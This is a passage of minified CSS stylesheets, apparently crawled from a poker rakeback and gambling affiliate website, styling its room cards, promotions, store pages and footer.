20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + 